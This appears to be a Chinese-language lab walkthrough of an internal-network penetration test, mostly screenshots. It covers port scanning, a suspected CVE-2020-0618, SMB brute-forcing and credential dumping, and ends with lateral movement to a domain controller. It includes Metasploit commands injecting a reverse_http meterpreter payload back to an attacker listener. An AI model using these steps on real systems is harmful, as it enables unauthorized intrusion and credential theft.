

端口方面:

192.168.93.10 :主要关注135和445还有88端口389

192.168.93.20:主要关注80、445、1443和2383

192.168.93.30 :主要关注135、139、443





尝试访问80端口:

这里可能存在CVE-2020-0618

我的内网可以直接访问:(大家需要做socke)





直接爆破一下smb:

kali使用smb登录:

在域内:

域控为10主机:其实fscan哪里也可以看到

看一下端口:



创建监听器:



msf 传达会话给cs



msf6 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http

payload => windows/meterpreter/reverse_http

msf6 exploit(windows/local/payload_inject) > set prependmigrate true

prependmigrate => true

msf6 exploit(windows/local/payload_inject) > set lhost 192.168.93.128

lhost => 192.168.93.128

msf6 exploit(windows/local/payload_inject) > set lport 4422

lport => 4422

msf6 exploit(windows/local/payload_inject) > set session 2

session => 2

msf6 exploit(windows/local/payload_inject) > run没成功多运行几次





抓取密码:

再次横向移动:

横向到域控

成功拿到域控

再次横向到30主机:(失败)443gg了,应该是授权的问题,这个win7太久没用了激活掉了

443也爆破不了

还有其他方式可以横向这个看自己爱好,这次先到这,拿到后可以权限维持,这里不在赘述。